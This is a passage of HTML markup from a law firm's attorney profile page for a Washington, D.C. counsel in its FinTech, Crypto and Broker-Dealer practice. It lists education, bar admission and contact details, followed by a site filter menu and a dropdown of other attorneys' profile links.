								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                

	<input type="hidden" id="officeName" value="Washington, D.C." />
	<input type="hidden" id="officeAddress" value="2200 Pennsylvania Avenue, N.W." />
	<input type="hidden" id="officeCounty" value="Washington" />
	<input type="hidden" id="officeState" value="D.C." />
	<input type="hidden" id="officeZipCode" value="20037" />
		<input type="hidden" id="profileImage" value="/media/rbghurka/headshot_website_venora-macauley.jpg" />
<!--Main-->


<div class="main" id="main-bio">
	<!--Profile-->
	<div class="container-fluid peoplemain feauturedBanner visibilityHidden">
		<div class="row ">

			<div class="hidden-xs">

				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick">
							<div class="filter-img">
								<figure class=" noSpeedBump" style="background-image: url(/media/rbghurka/headshot_website_venora-macauley.jpg)">
								</figure>
							</div>
				</div>
			</div>
			<div class="visible-xs npr mobline" id="profile-pick-mobile-container">
				<div class="positionadjust"></div>
				<div class="headline hero" id="profile-pick-mobile">
							<img src="/media/rbghurka/headshot_website_venora-macauley.jpg" title="Macauley  Venora" alt="profile Icon for Mobile" class="img-responsive img-mobile-attorney" />
				</div>
			</div>
			<div class="col-xs-6 peoplepage hidden-xs">
				<div class="page">
					<div id="12331" class="profile">
						<div class="header">
									<h1 class="bio-name">Macauley  Venora</h1>
								<input type="hidden" value="Macauley" id="firstNameHidden" />
								<input type="hidden" value="Venora" id="lastNameHidden" />
								<input type="hidden" value="" id="middleNameHidden" />
								<input type="hidden" value="" id="suffixHidden" />
										<div class="font-size-xl" id="freeRole"><p>Counsel</p> </div>
								<div class="practices font-size-xl display-block lh-35">



														<span class="sub-title-border f-20 f-27-t d-block-t spacecommma"><a href="/practices-sectors/fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</a>,</span>
														<span class="sub-title-border f-20 f-27-t d-block-t"><a href="/practices-sectors/fintech-crypto-trading-markets/broker-dealer">Broker-Dealer</a></span>
								</div>
						</div>
						<div class="body ppllist">
							<div>
											<span class="officeList font-size-xl lh-35">Washington, D.C.</span>
							</div>
							<label class="font-size-xl lh-35" for="people-phone">


									<span class="d-block-m">
										<span class="text-red">T:</span> <a id="work" href="tel:202.753.3761">+1 202.753.3761</a>
									</span>





									<span class="hidden-xs hidden-sm"> &nbsp;   |  &nbsp; </span>



									<span class="d-block-m">
										<span class="text-red"> F:</span> <a id="fax" href="tel:202.753.3838">+1 202.753.3838</a>
									</span>
								<span class="screen-reader-text">People Phone</span>
							</label>
							<input type="text" class="screen-reader-text" id="people-phone" name="people-phone" value="" />
							<label class="font-size-xl ellipsis label-replace" for="people-email"><a href="mailto:mvenora@lowenstein.com" id="email">mvenora@lowenstein.com</a></label>
							<input type="text" class="screen-reader-text" id="people-email" name="people-email" value="" />
							<div class="horizontal-list social-icons-attorney" id="social-icons">

								<div class="item">
									<a id="vCard" href="/umbraco/Surface/VcfDownload/Download?email=mvenora" aria-label="vCard">
										<img src="/static/image/resources/icons/vcard.png" alt="Vcard Icon">
										<img class="hidden hover" alt="Vcard Icon hover" src="/static/image/resources/icons/vcard-red.png"><span class="mr-20 vcard iconset">VCard</span>
									</a>

								</div>


								<div id="PdfDownloadMobile" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=12331">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon" class="">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover"><span class="mr-20 vcard iconset">Download</span>
									</a>
								</div>
									<div class="item">
										<a href="mailto:mvenora@lowenstein.com" aria-label="mvenora@lowenstein.com"><img src="/static/image/resources/icons/icon-mail.png" alt="Mail Icon" />
											<img class="hidden hover" src="/static/image/resources/icons/icon-mail-red.png" alt="Linkedin Icon hover"><span class="mr-20 vcard iconset">Mail</span>
										</a>
									</div>
								<div class="item">

									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/practices/folder.png" alt="Folder Icon" title="You can save selected pages
                                        for up to 48 hours by adding them to My Folder.">
											<img class="hidden hover" src="/static/image/practices/folder_red.png" alt="Folder Icon hover" title="You can save selected pages for up to 48 hours by adding them to My Folder."><span class="mr-20 vcard iconset">Add to Folder</span>
										</a>


									</div>

								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<div class="col-xs-7 visible-xs">
				<div class="page-left mb-0 pl-0-mobile">
					<div class="profile">
						<div class="header mb-0" style="width:100%;">
									<h2 class="bio-name">Macauley  Venora</h2>
										<div class="sub-title font-size-xl mb-5 p-0-p">
											<p>Counsel</p>
										</div>
								<div class="practices">
									<ul class="list-freerole mb-5">
															<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</a>,</li>
															<li class="sub-title-border font-size-xl spacecommma"><a href="/practices-sectors/fintech-crypto-trading-markets/broker-dealer">Broker-Dealer</a></li>
									</ul>
								</div>
						</div>
						<div id="Attorney-bio" class="body">
							<div class="mb-10">
											<span class="font-size-xl">Washington, D.C.</span>
							</div>
							<span id="phone-mobile" class="mb-5">
									<span class="d-block-m">
										<span class="text-red">T:</span> <a href="tel:202.753.3761">+1 202.753.3761</a>
									</span>

								<span class="hidden-xs hidden-sm"> |</span>

									<span class="d-block-m">
										<span class="text-red"> F:</span> <a href="tel:202.753.3838">+1 202.753.3838</a>
									</span>
							</span>

							<span id="email-attorney-mobile" class="ellipsis font-size-xxl label-replace"><a href="mailto:mvenora@lowenstein.com">mvenora@lowenstein.com</a></span>
							<div class="horizontal-list social-icons w-112-p">
								<div class="item">
									<div class="item2">
										<a href="/umbraco/Surface/VcfDownload/Download?email=mvenora" id="vCardMob">
											<img src="/static/image/resources/icons/icon-user.png" alt="User Icon" class="mr-20">
											<img class="hidden hover" alt="User Icon hover" src="/static/image/resources/icons/icon-user1.png">
										</a>
									</div>
								</div>

								<div id="PdfDownload" class="item1 hidden-sm hidden-xs">
									<a href="/umbraco/Surface/HtmlToPdfConversion/DownloadPdf?pageId=12331">
										<img src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon for mobile" class="mr-20">
										<img class="hidden hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon hover for Desktop">
									</a>
								</div>
								<div class="item">
									<div class="item2">
										<a href="javascript:void(0)" onclick="javascript:MyFolder()">
											<img src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
											<img class="hidden hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover state" title="You can save selected pages
											for up to 48 hours by adding
											them to My Folder.">
										</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
		</div>
		<!--EndProfile-->
		<!--MenuLeft-->
		<div class="container listpadding">
			<div class="row">
				<!--MenuLeft-->
				<div class="hidden-xs hidden-sm pr-0 blog-wrapper-left">
					<div class="page-left-bio peopledir">
						<!--RelatedAreas-->
								<div class="box pb-20 mt-11">
									<section>
										<h2 class="sub-title sub-title-md">Related Areas</h2>

										<ul class="list-nav-arrow">

												<li class="mb-5"><a href="/practices-sectors/fintech-crypto-trading-markets/fintech" class="font-size-xl">FinTech</a></li>
												<li class="mb-5"><a href="/practices-sectors/investment-management" class="font-size-xl">Investment Management</a></li>
												<li class="mb-5"><a href="/practices-sectors/fintech-crypto-trading-markets/lowenstein-crypto" class="font-size-xl">Lowenstein Crypto</a></li>
												<li class="mb-5"><a href="/practices-sectors/fintech-crypto-trading-markets/multi-state-securities-money-transmitter-licensing-lending-regulatory-group" class="font-size-xl">Multi-State Securities, Money Transmitter Licensing &amp; Lending Regulatory Group</a></li>

										</ul>
									</section>
								</div>
						<!--EndRelatedAreas-->
						<!--Education-->
								<div class="box pb-20">
									<section>
										<h2 class="sub-title sub-title-md">Education</h2>
										<ul class="list-nav">
											<li class="font-size-xl pad-p softenter enter-attorney p-l-10"><p>The Catholic University of America, Columbus School of Law (J.D. 2018), cum laude</p>
<p>University of Connecticut (B.S. 2014)</p></li>
										</ul>
									</section>
								</div>
						<!--EndEducation-->
						<!--Affiliations-->
						<!--EndAdmissions-->
						<!--Admissions-->
									<div class="box pb-20">
										<section>
											<h2 class="sub-title sub-title-md">Admissions</h2>
											<ul class="list-nav">
													<li class="font-size-xl mb-7 p-l-10">District of Columbia</li>
											</ul>
										</section>
									</div>
						<!--EndAdmissions-->
						<div class="box related-area-box">
							<section>
							</section>
						</div>
						<!--Search-->
						<div class="search-filter hidden-xs hidden-sm" data-swiftype-index="false" id="stickyFilter" style="display:none;">
							<section>
								<h2 class="title-simple">Filter By:</h2>
								<ul class="list-collapse">
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse6" aria-expanded="false" aria-controls="collapse6">
												<span>Type</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse6" class="content panel-collapse scroll-lg collapse">
											<ul id="type-filter" class="">
														<li data-id="All"><a href="#" class="font-size-m">All</a></li>
																<li data-id="articles"><a href="#" class="font-size-m">Articles</a></li>
																<li data-id="blogs"><a href="#" class="font-size-m">Blogs</a></li>
																<li data-id="client-alerts"><a href="#" class="font-size-m">Client Alerts</a></li>
																<li data-id="events"><a href="#" class="font-size-m">Events &amp; Speaking Engagements</a></li>
																<li data-id="firm-news"><a href="#" class="font-size-m">Firm News</a></li>
																<li data-id="in-the-media"><a href="#" class="font-size-m">In the Media</a></li>
																<li data-id="newsletter-type"><a href="#" class="font-size-m">Newsletter Type</a></li>
																<li data-id="newsletters"><a href="#" class="font-size-m">Newsletters</a></li>
																<li data-id="podcasts-listing"><a href="#" class="font-size-m">Podcasts</a></li>
																<li data-id="videos-listing"><a href="#" class="font-size-m">Videos</a></li>
											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse2" aria-expanded="true" aria-controls="collapse2" aria-label="Practices">
												<span>Practices</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse2" class="content panel-collapse scroll-lg collapse">
											<ul id="practice-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Practice Areas</a></li>
															<li data-id="alternative-dispute-resolution"><a href="#" class="font-size-m">Alternative Dispute Resolution</a></li>
															<li data-id="antitrust-competition"><a href="#" class="font-size-m">Antitrust &amp; Competition</a></li>
															<li data-id="appellate"><a href="#" class="font-size-m">Appellate</a></li>
															<li data-id="artificial-intelligence"><a href="#" class="font-size-m">Artificial Intelligence</a></li>
															<li data-id="bankruptcy-restructuring-department"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Department</a></li>
															<li data-id="bankruptcy-restructuring-litigation"><a href="#" class="font-size-m">Bankruptcy &amp; Restructuring Litigation</a></li>
															<li data-id="business-divorce"><a href="#" class="font-size-m">Business Divorce</a></li>
															<li data-id="class-action-litigation"><a href="#" class="font-size-m">Class Action Litigation</a></li>
															<li data-id="commercial-litigation"><a href="#" class="font-size-m">Commercial Litigation</a></li>
															<li data-id="corporate"><a href="#" class="font-size-m">Corporate</a></li>
															<li data-id="data-centers-digital-infrastructure"><a href="#" class="font-size-m">Data Centers &amp; Digital Infrastructure</a></li>
															<li data-id="data-privacy-security-safety-risk-management"><a href="#" class="font-size-m">Data Privacy, Security, Safety &amp; Risk Management</a></li>
															<li data-id="diversity-equity-inclusion"><a href="#" class="font-size-m">Diversity, Equity &amp; Inclusion</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="environmental-law-litigation"><a href="#" class="font-size-m">Environmental Law &amp; Litigation</a></li>
															<li data-id="environmental-social-governance-esg-advisory"><a href="#" class="font-size-m">Environmental, Social, Governance (ESG) Advisory</a></li>
															<li data-id="executive-compensation-employment-benefits"><a href="#" class="font-size-m">Executive Compensation, Employment &amp; Benefits</a></li>
															<li data-id="fda-regulatory"><a href="#" class="font-size-m">FDA Regulatory</a></li>
															<li data-id="fintech-crypto-trading-markets"><a href="#" class="font-size-m">FinTech, Crypto, Trading &amp; Markets</a></li>
															<li data-id="global-trade-national-security"><a href="#" class="font-size-m">Global Trade &amp; National Security</a></li>
															<li data-id="insurance-recovery"><a href="#" class="font-size-m">Insurance Recovery</a></li>
															<li data-id="intellectual-property"><a href="#" class="font-size-m">Intellectual Property</a></li>
															<li data-id="investment-management"><a href="#" class="font-size-m">Investment Management</a></li>
															<li data-id="israel-practice"><a href="#" class="font-size-m">Israel Practice</a></li>
															<li data-id="japan-practice"><a href="#" class="font-size-m">Japan Practice</a></li>
															<li data-id="life-sciences"><a href="#" class="font-size-m">Life Sciences</a></li>
															<li data-id="litigation"><a href="#" class="font-size-m">Litigation</a></li>
															<li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
															<li data-id="pro-bono"><a href="#" class="font-size-m">Pro Bono</a></li>
															<li data-id="products-liability-mass-torts"><a href="#" class="font-size-m">Products Liability &amp; Mass Torts</a></li>
															<li data-id="real-estate"><a href="#" class="font-size-m">Real Estate</a></li>
															<li data-id="securities-litigation"><a href="#" class="font-size-m">Securities Litigation</a></li>
															<li data-id="social-impact"><a href="#" class="font-size-m">Social Impact</a></li>
															<li data-id="tax"><a href="#" class="font-size-m">Tax</a></li>
															<li data-id="transactions-advisory-group"><a href="#" class="font-size-m">Transactions &amp; Advisory Group</a></li>
															<li data-id="trusts-estates"><a href="#" class="font-size-m">Trusts &amp; Estates</a></li>
															<li data-id="white-collar-defense"><a href="#" class="font-size-m">White Collar Defense</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a role="button" data-toggle="collapse" href="#collapse5" aria-expanded="true" aria-controls="collapse5" aria-label="Sectors">
												<span>Sectors</span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse5" class="content panel-collapse scroll-lg collapse">
											<ul id="sector-filter" class="">

														<li data-id="All"><a href="#" class="font-size-m">All Sector Areas</a></li>
															<li data-id="consumer-retail"><a href="#" class="font-size-m">Consumer &amp; Retail</a></li>
															<li data-id="emerging-companies-venture-capital"><a href="#" class="font-size-m">Emerging Companies &amp; Venture Capital</a></li>
															<li data-id="investment-funds-and-asset-management"><a href="#" class="font-size-m">Investment Funds and Asset Management</a></li>
															<li data-id="life-sciences-healthcare"><a href="#" class="font-size-m">Life Sciences &amp; Healthcare</a></li>
															<li data-id="manufacturing-industrial"><a href="#" class="font-size-m">Manufacturing &amp; Industrial</a></li>
															<li data-id="private-client-services"><a href="#" class="font-size-m">Private Client Services</a></li>
															<li data-id="private-equity"><a href="#" class="font-size-m">Private Equity</a></li>
															<li data-id="technology-innovation"><a href="#" class="font-size-m">Technology &amp; Innovation</a></li>

											</ul>
										</div>
									</li>
									<li>
										<div class="header">
											<a class="button-filter-date" role="button" data-toggle="collapse" href="#collapse3" aria-expanded="true" aria-controls="collapse3" aria-label="Search by Date(s)">
												<span>Search by Date(s) </span>
												<span class="icon"></span>
											</a>
										</div>
										<div id="collapse3" class="content panel-collapse collapse">
											<input type="text" name="daterange" value="" id="daterangeValue" title="Date Picker" placeholder="Select Start Date/End Date" size="23" style="font-size:18px;" /><br />
											<!--<div class="datepicker" id="start-filter"></div>-->
											<label class="tooltip-date"><a href="javascript:void(0)" onclick="return fnclearDate();">Clear selections</a></label>
											<input type="hidden" id="start-filter-hidden" value="" />
											<input type="hidden" id="end-filter-hidden" value="" />
										</div>
									</li>
										<li class="li_subs">
											<div class="">
												<a href="/subscribe" aria-label="> Subscribe to Lowenstein communications.">
													<span class="li_subs_a">> Subscribe to Lowenstein communications.</span>
												</a>
											</div>
										</li>
								</ul>
							</section>
						</div>
						<!--EndSearch-->
					</div>
				</div>
				<!--EndMenuLeft-->
				<div>

					<div class="col-xs-12 col-md-8 col-sm-8 pl-60-px content-mobile-attorney peopleright tabsideleft">
						<div class="page-bio-attorney w-auto-mobile float-none-mobile">
							<ul class="hidden-xs hidden-sm nav nav-tabs simple-menu-xs mt-2 down" id="peopletab">
										<li class="hidden-xs m-0-a ml-0 "><a href="#section1" class="btn-scroll font-size-xxl pl-0">BIO</a></li>
										<li class="hidden-xsm-0-a "><a href="#section4" class="btn-scroll scroll_news font-size-xxl pl-0">NEWS & INSIGHTS</a></li>
							</ul>
							<!--MenuMobile-->
							<div class="visible-xs visible-sm" id="jumpsm">
								<ul class="mobile-nav attorney-nav mobile-auto-font tab-font pl-25 mt-0-mobile peoplemob" id="peopletab-mob">
										<li>
											<a href="javascript:void(0);" type="section1" class="colapse-attorney"><span class="bold">BIO</span> <span class="icon icon bold plusMinus" id="icon-1"></span></a>
											<div id="div-carrers-1" class="div-carrers"></div>
										</li>
									
										<li>
											<a href="javascript:void(0);" type="section4" class="colapse-attorney" aria-label="NEWS & INSIGHTS"><span class="bold">NEWS & INSIGHTS</span> <span class="icon bold plusMinus" id="icon-23"></span></a>
											<div class="mobileFilterBlock" style="display:none;">
												<h3 class="mfilterTitle">
													<a href="javascript:void(0)" class="mfilterToggle" aria-label="Filter By">
														<span>Filter By</span>
														<span class="icon"></span>
													</a>
												</h3>
												<div class="mobilefilterWrap">
													<div class="page-left">
														<!--MobileSearch-->
														<div class="mobile-search-content visible-xs visible-sm" data-swiftype-index="false">
															<form class="form-vertical-mobile" id="attorney-mobile-form" method="GET">
																<div class="content select-practice-container">
																	<label for="select-N-I">Section</label>
																		<select class="selectpicker" id="select-N-I" title="">
																						<option value="/people/attorneys/karen-abraham">Karen Abraham</option>
																						<option value="/people/attorneys/lesley-adamo">Lesley Adamo</option>
																						<option value="/people/attorneys/dmitry-andreev">Dmitry Andreev</option>
																						<option value="/people/attorneys/dotan-barnea">Dotan Barnea</option>
																						<option value="/people/attorneys/naomi-barrowclough">Naomi Barrowclough</option>
																						<option value="/people/attorneys/kate-basmagian">Kate Basmagian</option>
																						<option value="/people/attorneys/andrew-behlmann">Andrew Behlmann</option>
																						<option value="/people/attorneys/lynda-bennett">Lynda Bennett</option>
																						<option value="/people/attorneys/john-berger">John Berger</option>
																						<option value="/people/attorneys/matthew-boxer">Matthew Boxer</option>
																						<option value="/people/attorneys/park-bramhall">Park Bramhall</option>
																						<option value="/people/attorneys/william-brannan">William Brannan</option>
																						<option value="/people/attorneys/michael-brosse">Michael Brosse</option>
																						<option value="/people/attorneys/nicole-fulfree">Nicole Fulfree</option>
																						<option value="/people/attorneys/stephen-buckingham">Stephen Buckingham</option>
																						<option value="/people/attorneys/michael-campolongo">Michael Campolongo</option>
																						<option value="/people/attorneys/eric-chafetz">Eric Chafetz</option>
																						<option value="/people/attorneys/anita-chapdelaine">Anita Chapdelaine</option>
																						<option value="/people/attorneys/lowell-citron">Lowell Citron</option>
																						<option value="/people/attorneys/jeffrey-cohen">Jeffrey Cohen</option>
																						<option value="/people/attorneys/george-danenhauer">George Danenhauer</option>
																						<option value="/people/attorneys/craig-dashiell">Craig Dashiell</option>
																						<option value="/people/attorneys/annie-nazarian-davydov">Annie Nazarian Davydov</option>
																						<option value="/people/attorneys/marie-defalco">Marie DeFalco</option>
																						<option value="/people/attorneys/jennifer-delgado">Jennifer Delgado</option>
																						<option value="/people/attorneys/peter-ehrenberg">Peter Ehrenberg</option>
																						<option value="/people/attorneys/michael-etkin">Michael Etkin</option>
																						<option value="/people/attorneys/steven-fuerst">Steven Fuerst</option>
																						<option value="/people/attorneys/brooke-gillar">Brooke Gillar</option>
																						<option value="/people/attorneys/darren-goodman">Darren Goodman</option>
																						<option value="/people/attorneys/michael-gooen">Michael Gooen</option>
																						<option value="/people/attorneys/sarah-gore">Sarah Gore</option>
																						<option value="/people/attorneys/david-goret">David Goret</option>
																						<option value="/people/attorneys/kevin-grange">Kevin Grange</option>
																						<option value="/people/attorneys/andrew-graw">Andrew Graw</option>
																						<option value="/people/attorneys/nathan-greene">Nathan Greene</option>
																						<option value="/people/attorneys/james-gregory">James Gregory</option>
																						<option value="/people/attorneys/philip-gross">Philip Gross</option>
																						<option value="/people/attorneys/bridget-harris">Bridget Harris</option>
																						<option value="/people/attorneys/lisa-harvey">Lisa Harvey</option>
																						<option value="/people/attorneys/carl-hessler">Carl Hessler</option>
																						<option value="/people/attorneys/mary-hildebrand">Mary Hildebrand</option>
																						<option value="/people/attorneys/michael-himmel">Michael Himmel</option>
																						<option value="/people/attorneys/matthew-hintz">Matthew Hintz</option>
																						<option value="/people/attorneys/john-hogoboom">John Hogoboom</option>
																						<option value="/people/attorneys/vanessa-ignacio">Vanessa Ignacio</option>
																						<option value="/people/attorneys/zarema-jaramillo">Zarema Jaramillo</option>
																						<option value="/people/attorneys/lloyd-jeglikowski">Lloyd Jeglikowski</option>
																						<option value="/people/attorneys/eric-jesse">Eric Jesse</option>
																						<option value="/people/attorneys/manali-joglekar">Manali Joglekar</option>
																						<option value="/people/attorneys/michael-kaplan">Michael Kaplan</option>
																						<option value="/people/attorneys/karim-kaspar">Karim Kaspar</option>
																						<option value="/people/attorneys/mark-kesslen">Mark Kesslen</option>
																						<option value="/people/attorneys/sam-khan">Sam Khan</option>
																						<option value="/people/attorneys/benjamin-kimes">Benjamin Kimes</option>
																						<option value="/people/attorneys/robert-kipnees">Robert Kipnees</option>
																						<option value="/people/attorneys/natalie-kraner">Natalie Kraner</option>
																						<option value="/people/attorneys/paul-krueger">Paul Krueger</option>
																						<option value="/people/attorneys/marc-kurzweil">Marc Kurzweil</option>
																						<option value="/people/attorneys/paula-ladd">Paula Ladd</option>
																						<option value="/people/attorneys/reynold-lambert">Reynold Lambert</option>
																						<option value="/people/attorneys/alex-leibowitz">Alex Leibowitz</option>
																						<option value="/people/attorneys/michael-lerner">Michael Lerner</option>
																						<option value="/people/attorneys/michael-lichtenstein">Michael Lichtenstein</option>
																						<option value="/people/attorneys/marc-lomasky">Marc Lomasky</option>
																						<option value="/people/attorneys/kimberly-lomot">Kimberly Lomot</option>
																						<option value="/people/attorneys/michael-long">Michael Long</option>
																						<option value="/people/attorneys/marita-makinen">Marita Makinen</option>
																						<option value="/people/attorneys/scott-mcbride">Scott McBride</option>
																						<option value="/people/attorneys/nicholas-mehler">Nicholas Mehler</option>
																						<option value="/people/attorneys/robert-minion">Robert Minion</option>
																						<option value="/people/attorneys/sophia-mokotoff">Sophia Mokotoff</option>
																						<option value="/people/attorneys/megan-monson">Megan Monson</option>
																						<option value="/people/attorneys/scott-moss">Scott Moss</option>
																						<option value="/people/attorneys/edward-nadel">Edward Nadel</option>
																						<option value="/people/attorneys/bruce-nathan">Bruce Nathan</option>
																						<option value="/people/attorneys/sam-noel">Sam Noel</option>
																						<option value="/people/attorneys/james-ogrady">James O&#x27;Grady</option>
																						<option value="/people/attorneys/matthew-oliver">Matthew Oliver</option>
																						<option value="/people/attorneys/christine-osvald-mruz">Christine Osvald-Mruz</option>
																						<option value="/people/attorneys/michael-papandrea">Michael Papandrea</option>
																						<option value="/people/attorneys/robert-paradiso">Robert Paradiso</option>
																						<option value="/people/attorneys/anthony-pergola">Anthony Pergola</option>
																						<option value="/people/attorneys/marina-portnova">Marina Portnova</option>
																						<option value="/people/attorneys/jeffrey-prol">Jeffrey Prol</option>
																						<option value="/people/attorneys/warren-racusin">Warren Racusin</option>
																						<option value="/people/attorneys/ted-randolph">Ted Randolph</option>
																						<option value="/people/attorneys/anthony-raymundo">Anthony Raymundo</option>
																						<option value="/people/attorneys/thomas-redburn">Thomas Redburn</option>
																						<option value="/people/attorneys/michael-reinhardt">Michael Reinhardt</option>
																						<option value="/people/attorneys/richard-ricci">Richard Ricci</option>
																						<option value="/people/attorneys/gavin-rooney">Gavin Rooney</option>
																						<option value="/people/attorneys/rebecca-ryan">Rebecca Ryan</option>
																						<option value="/people/attorneys/jean-nicolas-nick-samedi-jr">Jean Nicolas &#x201C;Nick&#x201D; Samedi Jr.</option>
																						<option value="/people/attorneys/nicholas-san-filippo">Nicholas San Filippo</option>
																						<option value="/people/attorneys/matt-savare">Matt Savare</option>
																						<option value="/people/attorneys/amy-schwind">Amy Schwind</option>
																						<option value="/people/attorneys/jeffrey-shapiro">Jeffrey Shapiro</option>
																						<option value="/people/attorneys/james-shehan">James Shehan</option>
																						<option value="/people/attorneys/chandra-shih">Chandra Shih</option>
																						<option value="/people/attorneys/theodore-sica">Theodore Sica</option>
																						<option value="/people/attorneys/jack-sidorov">Jack Sidorov</option>
																						<option value="/people/attorneys/daniel-sierchio">Daniel Sierchio</option>
																						<option value="/people/attorneys/steven-siesser">Steven Siesser</option>
																						<option value="/people/attorneys/meagan-signoriello">Meagan Signoriello</option>
																						<option value="/people/attorneys/brian-silikovitz">Brian Silikovitz</option>
																						<option value="/people/attorneys/ethan-silver">Ethan Silver</option>
																						<option value="/people/attorneys/steven-skolnick">Steven Skolnick</option>
																						<option value="/people/attorneys/kenneth-slutsky">Kenneth Slutsky</option>
																						<option value="/people/attorneys/tracy-snow">Tracy Snow</option>
																						<option value="/people/attorneys/norman-spindel">Norman Spindel</option>
																						<option value="/people/attorneys/ashley-steinhart">Ashley Steinhart</option>
																						<option value="/people/attorneys/james-stewart">James Stewart</option>
																						<option value="/people/attorneys/john-stolz">John Stolz</option>
																						<option value="/people/attorneys/daniel-suckerman">Daniel Suckerman</option>
																						<option value="/people/attorneys/steven-tam">Steven Tam</option>
																						<option value="/people/attorneys/kristin-taylor">Kristin Taylor</option>
																						<option value="/people/attorneys/raymond-thek">Raymond Thek</option>
																						<option value="/people/attorneys/david-toma">David Toma</option>
																						<option value="/people/attorneys/traci-tomaselli">Traci Tomaselli</option>
																						<option value="/people/attorneys/michael-vito">Michael Vito</option>
																						<option value="/people/attorneys/michael-walutes">Michael Walutes</option>
																						<option value="/people/attorneys/eric-weiner">Eric Weiner</option>
																						<option value="/people/attorneys/catherine-weiss">Catherine Weiss</option>
																						<option value="/people/attorneys/julie-werner">Julie Werner</option>
																						<option value="/people/attorneys/jeffrey-wild">Jeffrey Wild</option>
																						<option value="/people/attorneys/gary-wingens">Gary Wingens</option>
																						<option value="/people/attorneys/jonathan-wishnia">Jonathan Wishnia</option>
																						<option value="/people/attorneys/david-wissert">David Wissert</option>
																						<option value="/people/attorneys/amy-wiwi">Amy Wiwi</option>
																						<option value="/people/attorneys/alan-wovsaniker">Alan Wovsaniker</option>
																						<option value="/people/attorneys/ed-zimmerman">Ed Zimmerman</option>
																						<option value="/people/attorneys/daniel-c-porco">Daniel C. Porco</option>
																						<option value="/people/attorneys/rasmeet-chahil">Rasmeet Chahil</option>
																						<option value="/people/attorneys/maya-ginsburg">Maya Ginsburg</option>
																						<option value="/people/attorneys/mitchell-mcdonald">Mitchell McDonald</option>
																						<option value="/people/attorneys/stephen-zapf">Stephen Zapf</option>
																						<option value="/people/attorneys/diane-moss">Diane Moss</option>
																						<option value="/people/attorneys/christopher-porrino">Christopher Porrino</option>
